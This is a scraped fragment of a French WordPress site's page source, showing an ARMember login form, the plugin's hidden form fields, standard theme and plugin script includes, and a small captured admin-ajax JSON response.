						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_102 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_left arm_front_side_form"  data-form_id="102"><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_7" data-field_id="7" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_7"><input name="user_login" type="text" id="arm-df__form-control_7_102_grq67LDJtP" value="" class="arm-df__form-control arm-df__form-control_7 arm_material_input arm_cl_user_login_102_grq67LDJtP"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_7_102_grq67LDJtP"> * Username</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_8" data-field_id="8" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_8"><input name="user_pass" type="password" id="arm-df__form-control_8_102_grq67LDJtP" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_8 arm_material_input arm_cl_user_pass_102_grq67LDJtP --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Password can not be left blank."    minlength="1" data-validation-minlength-message="Please enter at least 1 characters." ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_8_102_grq67LDJtP"> * Password</label></div><div class="arm-notched-outline__trailing"></div></div><span class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material " id="" style=""><i class="armfa armfa-eye"></i></span></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_9" data-field_id="9" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_9"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_9 arm_material_input arm_cl_rememberme_102_grq67LDJtP"    type="checkbox" id="arm-df__form-control_9_102_grq67LDJtP"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_9_102_grq67LDJtP">Remember me</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_10" data-field_id="10"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_10"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_10 arm_material_input arm_cl_submit_0KLKO_ arm-df__form-control_10"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>LOGIN</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com/edit_profile-3/"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1765113582" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="fd35c59508" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_grq67LDJtP" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Lost Your Password</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><span class="arm_registration_link arm_reg_login_links">Dont have account? <a href="https://annoncelegale.flasheconomie.com/register-3/" class="" >SIGNUP</a></span><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_y9d7iqIKBr" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_y9d7iqIKBr arm_login_form_other_links arm_login_form_fp_link_102_103_102_grq67LDJtP arm_form_popup_ahref" data-form_id="103_y9d7iqIKBr" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div></div><div class="armclear"></div></div></div><div id="reading-position-indicator"></div><link rel='stylesheet' id='arm_front_components_form-style__arm-style-outline-material-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-outline-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-103-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-102-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/annoncelegale.flasheconomie.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"Aucun r\u00e9sultat","lang_results_found":"R\u00e9sultats trouv\u00e9s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.js" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/jqBootstrapValidation.js" id="arm_jquery_validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/arm_form_validation.js" id="arm_form_validation-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php
body_size: -99
content:
{"103_nl8J3HEJDq":"mzhjz357","102_grq67LDJtP":"9tg3y2q7"}